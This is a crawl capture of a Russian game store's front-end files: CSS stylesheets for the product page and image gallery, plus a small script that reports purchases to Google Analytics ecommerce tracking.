    list-style-type: disc;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    margin: 0;
  }
  ul.gray_list li {
    font-weight: normal;
    color: #9ca4a4;
    padding: 3px 0px;
  }
  ul.gray_list li span {
    font-size: 13px;
  }
  .lollipop > li {
    font-weight: bold;
    color: #3e4c4d;
  }
  .lollipop > li .main_l {
    display: block;
    padding: 5px 0px 7px 30px;
    background: url("../images/sprite_components.png") left -1123px no-repeat;
    margin-left: 20px;
    font-size: 13px;
  }
  .lollipop > li a.main_l span {
    display: inline-block;
    border-bottom: 1px dotted #4b5b5c;
    line-height: 17px;
  } 
  .lollipop > li ul.gray_list {
    padding-bottom: 10px !important;
    margin-right: 32px;
  }
  .lollipop > li:last-child ul {
    padding-bottom: 10px !important;
  }
  .lollipop > li ul {
    padding-left: 65px !important;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(even) {
    background-color: #f8f8f8;
  }
  .popup_tool .lollipop {
    margin-bottom: 0px;
    margin-left: 0px;
  }
  .popup_tool .lollipop > li span.main_l {
    padding-bottom: 2px;
  }
  .popup_tool .lollipop > li .main_l{
    margin-left: 0px;
  }
  .popup_tool .lollipop > li ul {
    padding-left: 18px !important;
  }
  .popup_tool .lollipop > li ul {
    padding-bottom: 0px !important;
  }
  .in_block_list {
    font-weight: bold;
    font-size: 13px;
  }
  a.in_block_list {
    color: #3e4c4d;
    text-decoration: none;
  }
  a.in_block_list span {
    display: inline-block;
    color: #3e4c4d;
    border-bottom: 1px dotted #4b5b5c;
  }
  /*
  .block_box .bb_cont .lollipop > li:nth-of-type(even) ul {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) ul {
    background-color: #f8f8f8;
  }
  */
  .game_video,
  .game_desc,
  .game_screens,
  .game_marks,
  .game_syst,
  .game_adds {
    background: #f1f1f1;
  }
  .game_adds .row {
    margin-bottom: 0;
  }
  .game_adds .row .box {
    border-right:1px #dadada solid;
    border-left:1px #fefefe solid;
    width:198px;
    padding:20px 20px;
    text-align:center;
    min-height:358px;
  }
  .game_adds .row .box:last-child {
    border-right:0;
  }
  .game_adds .row .box:first-child {
    border-left:0;
  }
  .game_adds .row .box:hover {
    background:#ffffff;
    cursor:pointer;
  }
  .game_adds .row .box.empty:hover {
    background:transparent;
    cursor:default;
  }
  .game_adds .row .box.empty {
    border-bottom: none !important;
  }
  #card_page .game_adds .row .box .container {
    width:183px;
    height:257px;
    margin-left:12px;
  }
  #card_page .game_adds .row .box .box-wrapper {
    position: absolute;
    width: 205px;
    height: 267px;
    background: url(/local/templates/base/images/case.png) center center no-repeat;
    margin-top: -2px;
    margin-left: -3px;
  }
  .game_adds .buy-button {
    background-position: -389px -317px;
    width: 146px;
    margin-top: 5px;
  }
  .game_adds .buy-button:hover {
    background-position: -389px -361px;
  }
  .game_adds .buy-button:active {
    background-position: -389px -406px;
  }
  .game_adds .ttl {
    font-size: 16px;
    font-family: PTSansBold;
    color: black !important;
    margin-top: 15px;
    display: inline-block;
    text-transform: uppercase;
    min-height: 42px;
  }
  .game_adds .plang {
    background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 12px;
    /*font-family: Helvetica;*/
    display: inline-block;
  }
  .plang.prus {
    background-position: -1268px -554px;
  }
  .game_adds .gnr {
    font-size: 12px;
    /*font-family: Helvetica;*/
    margin-top: 2px;
    display: inline-block;
  }
  .game_adds strong {
    font-size: 24px;
    font-family: Ubuntu;
    font-weight: bold;
    color: #3e4c4d;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 6px;
  }
  .game_desc p {
    margin: 10px 20px 13px 20px;
    font-size: 14px;
    /*font-family: Helvetica;*/
  }
  .game_video .bb_cont {
    padding: 20px 20px 14px 20px;
  }
  .game_video iframe {
    height: 315px;
    width: 100%;
  }
  .game_marks article {
    display: block;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    background: #d8d8d8;
    padding: 15px 20px;
  }
  .game_marks article:last-child {
    margin-bottom: 20px;
  }
  .game_marks .mark_value {
    float: left;
    background-image: url("/local/templates/base/images/rating.png");
    background-repeat: no-repeat;
    width: 90px;
    height: 72px;
    overflow: hidden;
    text-align: center;
  }
  .game_marks .mark_value span {
    font-family: Intro;
    font-size: 40px;
    color: white;
    display: inline-block;
    line-height: 68px;
    text-shadow: 0px 1px 0px black;
  }
  .game_marks .mark_value.green{
    background-position: left top;
  }
  .game_marks .mark_value.yellow{
    background-position: -180px top;
  }
  .game_marks .mark_value.red{
    background-position: -90px top;
  }
  .game_marks .exp_value {
    float: right;
    max-width: 525px;
  }
  .game_marks .exp_value p {
    margin: 0; 
    padding: 10px 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .game_marks .exp_value p:first-child {
    padding-top: 0px;
  }
  .game_marks .exp_value a {
    font-weight: bold;
    /*font-family: Helvetica;*/
    font-size: 13px;
    display: inline-block;
    padding-right: 10px;
    text-decoration: underline;
    background: url("../images/sprite_components.png") right -990px no-repeat;
  }
  .game_marks .exp_value a:hover {
    text-decoration: none;
  }
  .game_desc .bb_cont ul {
    margin: 0 37px;
  }
  .game_desc .bb_cont ul li {
    list-style-type: disc;
    font-size: 14px;
    /*font-family: Helvetica;*/
    padding-top: 6px;
  }
  .game_desc .bb_cont ul li:first-child {
    padding-top: 12px;
  }
  .game_desc .bb_cont ul li:last-child {
    padding-bottom: 14px;
  }
  .block_notice {
    margin-top: 22px;
  }
  .block_notice .block_notice_warning b {
    font-family: Intro;
    font-weight: normal;
  }
  .block_notice table td {
    border: 0;
    padding: 0;
    vertical-align: middle;
  }
  .block_notice table td p {
    margin: 0 !important;
    padding: 0 !important;
  }
  .block_notice table {
    margin: 10px 0px 0px 0px;
    padding: 0;
  }
  .block_notice table tr td:first-child {
  }
  .block_notice table td .num {
    width: 28px;
    height: 23px;
    margin-top: 12px;
    margin-right: 12px;
    padding-top: 5px;
    padding-left: 9px;
    display: inline-block;
    color: white;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 16px;
    background: url("../images/sprite_components.png") -50px -100px no-repeat;
    overflow: hidden;
  }
  .game_syst header span.text {
    float: left;
  }
  .game_syst header div.plat_switcher {
    float:right;
    width: 180px;
    margin-right: 15px;
    margin-top: 9px;
  }
  .game_syst header div.plat_switcher span, .game_syst header div.plat_switcher a {
    display: inline-block;
    font-size: 10px;
    padding: 0;
    font-family: Intro;
    border: 1px solid #d3d3d3;
    background: #e3e3e3;
    text-align: center;
    width: 58px;
    color: black;
  }
  .game_syst header div.plat_switcher .active {
    color: white;
    border-color: #6ca90d;
    background: #75b80d;
  }
  .game_syst header div.plat_switcher .inactive {
    text-shadow: 0px 1px 0px white;
    -webkit-text-shadow: 0px 1px 0px white;
    -moz-text-shadow: 0px 1px 0px white;
  }
  .game_syst header div.plat_switcher .left {
    float: left;
    border-radius: 2px 0px 0px 2px;
  }
  .game_syst header div.plat_switcher .right {
    border-radius: 0px 2px 2px 0px;
  }
  .game_syst header div.plat_switcher .all {
    border-radius: 2px;
    float: right;
  }
  .game_syst .bb_cont div.top_block, .game_syst  .bb_cont div.bottom_block {
    padding: 15px 20px;
  }
  .game_syst .top_block { 
    border-bottom: 1px solid #d8d8d8;
  }
  .game_syst .bottom_block { 
    border-top: 1px solid white;
  }
  .game_syst table {
    width: 100%;
    margin: 0;
    font-size: 10px;
  }
  .game_syst table td {
    margin: 0;
    padding: 0;
    border: none;
    /*font-family: Helvetica;*/
    font-size: 1.3em;
    vertical-align: middle;
    padding: 6px 0;
  }
  .game_syst table tr:last-child td {
    padding-bottom: 0px;
  }
  .game_syst table tr td:first-child {
    width: 25%;
  }
  .game_syst table tr td:last-child {
    font-weight: bold;
  }
  .game_syst table caption {
    text-transform: uppercase;
    color: black;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 13px;
    padding: 0;
    margin: 3px 0px 4px 0px;
  }
  .game_syst .req_block {
    background: #778182;
    padding: 5px 18px 9px 18px;
  }
  .game_syst .req_block div {
    margin-top: 6px;
    background: url("../images/sprite_components.png") left -1439px no-repeat;
    padding-left: 28px;
  }
  .game_syst .req_block span { 
    color: white;
    font-size: 13px;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
  }
  #card_page aside {
    float: right;
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing_content {
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing {
    background: url("../images/price_icon_bg.png") left top no-repeat;
    /*max-height: 272px;*/
    max-height: 300px;
    box-sizing: border-box;
    border-bottom: 1px solid #d3d3d3;
    padding-top: 1px;
    margin-top: 13px;
    text-align: center;
    /*padding: 30px 0px 15px 0px;*/
    padding: 30px 0px 3px 0px;
  }
  #card_page aside .pricing .top_tooltip {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    border-bottom: 1px dotted #5d990a;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
    margin-top: 11px;
    margin-bottom: 5px;
  } 
  #card_page aside .pricing .price {
    font-size: 30px;
    font-family: Ubuntu;
    font-weight: bold;
    margin-top: 13px;
    display: inline-block;
  }
  #card_page aside .pricing .price .rouble {
    font-size: 30px;
  }
  #card_page aside .pricing .price_old {
    color: #a2a2a2;
    font-family: Ubuntu;
    font-size: 15px;
    position: relative;
    display: inline-block;
    top: -3px;
  }
  #card_page aside .pricing .price_old .rouble {
    color: #a2a2a2;
    font-size: 15px;
  }
  #card_page aside .buy-button {
    margin-top: 5px;
    width: 170px;
    height: 40px;
    background-position: left -317px;
  }
  #card_page aside .buy-button:hover {
    background-position: left -361px;
  }
  #card_page aside .buy-button:active {
    background-position: left -406px;
  }
  #card_page .buy-button.preorder {
    background-position: -186px -317px;
  }
  #card_page .buy-button.preorder:hover {
    background-position: -186px -361px;
  }
  #card_page .buy-button.preorder:active {
    background-position: -186px -406px;
  }
  #card_page .buy-button.soon,  #card_page .buy-button.soon:hover,  #card_page .buy-button.soon:active {
    background-position: -389px -457px;
    margin-top: 20px;
  }
  #card_page .none { 
    width: 170px;
    height: 40px;
    /*background: url(../images/new_buttons.png) -186px -457px no-repeat;*/
    background-position: -186px -457px;
    margin-top: 5px;
    margin-left: 15px;
  }
  .preorder_info {
    background: url("../images/new_buttons.png") -1268px -500px no-repeat;
    width: 161px;
    top: -1px;
    position: relative;
    height: 22px;
    display: inline-block;
    font-size: 12px;
    color: white;
  }
  .preorder_bonus {
    background: url("../images/sprite_components.png") left -1124px no-repeat;
    display: inline-block;
    padding-left: 20px;
    padding-top: 3px;
    margin-top: 11px;
  }
  .preorder_bonus a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .balls_box {
    margin-top: 9px;
  }
  .balls_box div {
    color: black;
    font-family: Arial;
    font-size: 11px;
    cursor: pointer;
  }
  .balls_box div b {
    position: relative;
    top: -3px;
  }
  .balls_description {
    background-color: #d8d8d8;
    width: 243px;
    position: absolute;
    margin: 30px 0px 0px -30px;
    display: none;
    z-index: 102;
    padding: 10px 15px 11px 15px;
    font-size: 11px;
    /*font-family: Helvetica;*/
    text-align: left;
    line-height: 16px;
  }
  .right_switch_block a, .right_switch_block span{
    font-size: 12px;
    font-family: PTSansBold;
    text-transform: uppercase;
  }
  .right_switch_block a, .right_switch_block div {
    margin-top: 10px;
  }
  .right_switch_block {
    text-align: center;
    margin-top: 10px;
  }
  .right_switch_block div{
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #4b5b5c;
    background: #4b5b5c;
    display: inline-block;
    padding: 3px 10px;
  }
  .right_switch_block span {
    color: white;
  }
  .right_switch_block a {
    display: inline-block;
    color: #3e4c4d;
    line-height: 13px;
    border-bottom: 1px dotted #abafb0;
  }
  /*
  .balls_box div a {
    display: inline-block;
    background: url("../images/new_buttons.png") -1111px -595px no-repeat;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-left: 4px;
  }
  */
  .preim_block {
    background: #f1f1f1;
    border: 1px solid white;
    border-bottom: none;
    text-align: left;
  }
  .preim_block .how_text {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
  }
  .preim_block .how_text img {
    margin: 10px 0;
  }
  .preim_block_bottom {
    background: url("../images/new_buttons.png") -1268px -540px no-repeat;
    width: 200px;
    height: 8px;
  }
  .preim_block .preim_caption {
    display: inline-block;
    padding: 13px 5px 12px 5px;
    margin: 0px 20px;
  }
  .preim_block .preim_caption a {
    text-transform: uppercase;
    color: #3e4c4d;
    font-family: PTSansBold;
    display: inline-block;
    line-height: 15px;
    border-bottom: 1px dotted #3e4c4d;   
  }
  .preim_block p {
    font-family: Arial;
    text-align: left;
    color: black;
    font-size: 11px;
    padding: 11px 0px 3px 0px;
    line-height: 1.7;
    margin: 0;
  }
  .more {
    text-decoration: underline;
    text-align: left;
    padding: 0;
    display: inline-block;
  }
  .preim_block .more {
    font-size: 11px;
    font-family: Arial;
    background: url("../images/sprite_components.png") right -860px no-repeat;
    padding-right: 10px;
    /*margin-bottom: 10px;*/
  }
  .preim_block img {
    margin-top: 3px;
  }
  .garant {
    background: url("../images/new_buttons.png") -1270px -592px no-repeat;
    display: inline-block;
    padding-left: 28px;
    margin-top: 11px;
    margin-left: 20px;
    /*margin-bottom: 20px;*/
    margin-bottom:10px;
  }
  .garant a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .game_screens #main {
    min-height: 5px !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
  }
  .game_screens .bb_cont {
    overflow: hidden;
    padding: 20px 15px 0px 20px;
  }
  .game_screens #main .sreenshots {
    height: 144px !important;
  }
  .game_screens #main .descriptionBlock {
    margin: 0 !important;
    min-height: 5px !important;
    padding: 0 !important;
    width: auto !important;  
  }
  .game_screens #main .descriptionBlock .block {
    box-shadow: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .popup_tool .close {
    position:absolute;
    background-image:url("../images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block !important;
    top: -11px;
    right: -11px;
    cursor: pointer;
    background-position: -1029px -591px;
  }
  .popup_tool .close:hover {
    background-position: -1029px -630px;
  }
  .popup_tool .close:active {
    background-position: -1029px -666px;
  }
  .price_down_link{

    border-bottom: 1px dotted #5d990a !important;
    top:10px;
    bottom:10px;
    position:relative;
    text-transform: uppercase;
    font-size:12px;
    height:30px;
  }
  .price_down_block{
    height:30px;
  }
  #price-down-form{
    display: none;
    border-radius: 5px;
    box-shadow: 0 0 3px #999;
    margin-left:295px;
    width:280px;

  }
  .fancybox-bg{
    background: transparent !important;
  }
  body.fancybox-active{
    overflow: visible !important;

  }
  .compensate-for-scrollbar{
    margin-right:0px !important;
  }
  .fancybox-close-small{
    display: none;
  }
  .fancybox-slide>*{
    padding:10px !important;
  }
  .price_down_title{
    color: #5d990a;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    display: block;
    text-align: center;
    margin-top:10px;

  }
  #price-down-form p{
    font-size:15px;
    margin-top:7px;
    text-align: justify;
  }
  .price-down-button{
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    margin-top:20px;
    margin-bottom:10px;
  }
  .input_price_down{
    border-radius: 5px  !important;
    height: 40px  !important;
    font-size: 14px  !important;
    font-family: "Trebuchet MS"  !important;
    border: 1px solid #DCDCDC  !important;
    width:100%;
    margin-top:20px !important;;
    text-align: center;
    padding:0px !important;
  }

  .input_price_down.error{
    border:1px red solid !important;
  }
  .price_down_error{
    color:red;
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }
  .price_down_success{
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/new_gallery.css?16819033584789
body_size: 4670
content:
html.gallery_hidden, body.gallery_hidden { overflow: hidden; }
html.mobile_view, html.mobile_view body { overflow: auto; }
#metagames_gallery_window { position: absolute; display: none; overflow: hidden; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.9); top: 0; left: 0; z-index: 600; }
#metagames_gallery_img_container { top: 0; left: 0; visibility: hidden; position: absolute; z-index: 601; padding: 5px; background: black; }
#metagames_gallery_img_container a.gallery_closer {position: absolute; display: block; z-index: 621; top: -11px; right: -13px; background-image:url("/public/images/new_buttons.png"); background-position: -1029px -591px; width: 25px;height: 25px; }
#metagames_gallery_img_container a.gallery_closer:hover { background-position: -1029px -630px; }
#metagames_gallery_img_container a.gallery_closer:active { background-position: -1029px -666px; }
#metagames_gallery_img_container a.gallery_link_prev, #metagames_gallery_img_container a.gallery_link_next { display: block; position: absolute; height: 100%; z-index: 620; top: 0;  }
#metagames_gallery_img_container a.gallery_link_prev span, #metagames_gallery_img_container a.gallery_link_next span { position: relative; visibility: visible!important; width: 35px; height: 25px; display: block;  }
#metagames_gallery_img_container a.gallery_link_prev span { float: left; text-align: left; width: 23px; left: -36px; background: url("/public/images/new_buttons.png") -1054px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_prev span:hover { background-position: -1054px -630px; }
#metagames_gallery_img_container a.gallery_link_prev span:active { background-position: -1054px -666px; }
#metagames_gallery_img_container a.gallery_link_next span {float: right; text-align: right; width: 23px; left: 31px; background: url("/public/images/new_buttons.png") -1080px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_next span:hover { background-position: -1080px -630px; }
#metagames_gallery_img_container a.gallery_link_next span:active { background-position: -1080px -666px; }
#metagames_gallery_img_container .img { z-index: 602; position: relative; display: block; }
#metagames_gallery_img_container .img img { z-index: 602; position: relative; display: block; max-width:1200px;  }
#metagames_gallery_slider_down { top: 0; left: 0; min-width: 460px; height: 138px; visibility: hidden; overflow: hidden; z-index: 603; position: absolute; width: 100%; background: black; visibility: hidden; }
#metagames_slider_down_bg { margin-top: 2px; height: 134px; }
#metagames_slider_down_content { margin-left: 85px; position: relative; overflow: hidden; }
#metagames_slider_down_content .wrapper { z-index:0; position: relative; left: 0; }
#metagames_slider_down_content div.item_container { margin-top: 17px; float: left; border: 1px solid #292929; background: black; width: 130px; height: 78px; overflow: hidden; }
#metagames_slider_down_content div.item_container_active { margin-top: 10px; -webkit-transition: margin-top 0.6s ease; background: white; border: 1px solid #D9D9D9; }
#metagames_slider_down_content div.item_container_active img { -moz-opacity: 1 !important; opacity: 1 !important; }
#metagames_slider_down_content div.item_container a { display: block; margin: 5px 5px; }
#metagames_slider_down_content div.item_container img { -moz-opacity: 0.6; opacity: 0.6; }
#metagames_slider_down_content div.item_container a:hover img { opacity: 1; }
#metagames_gallery_loader { position: absolute; left: 0; top: 0; z-index: 603;  width: 42px; height: 42px; overflow: hidden; }
#metagames_slider_left_pointer, #metagames_slider_right_pointer { line-height: 124px;  text-align: center; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 10px; z-index: 605; position: absolute; height: 115px; width: 27px; }
#metagames_slider_left_pointer span, #metagames_slider_right_pointer span { text-align: center; width: 23px; height: 23px; display: inline-block;  background-image: url("/public/images/new_buttons.png"); background-repeat: no-repeat; }
#metagames_slider_left_pointer span { background-position: -1054px -591px; }
#metagames_slider_left_pointer span:hover { background-position: -1054px -630px; }
#metagames_slider_left_pointer span:active { background-position: -1054px -666px; }
#metagames_slider_right_pointer span { background-position: -1080px -591px; }
#metagames_slider_right_pointer span:hover { background-position: -1080px -630px; }
#metagames_slider_right_pointer span:active { background-position: -1080px -666px; }
.metagames_slider_pointer_down { background: black !important; }
#metagames_slider_left_pointer { margin-left: 33px; }
#metagames_slider_right_pointer { margin-right: 33px; right: 0px; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gameray.ru/public/js/functions/ua.js
body_size: 583
content:
function ua_add_transaction(trans_id, affiliation, price)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addTransaction',{ 
          'id': trans_id.toString(),
          'affiliation': 'gameray.ru',
          'revenue': price.toString()
        });
    }
}
function ua_add_item(trans_id, item_category, item_name, item_sku, item_price, item_quantity)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addItem',{ 
          'id': trans_id.toString(),
          'name': item_name.toString(),
          'sku': item_sku.toString(),
          'category': item_category.toString(),
          'price': item_price.toString(),
          'quantity': item_quantity.toString()
        });
    }
}
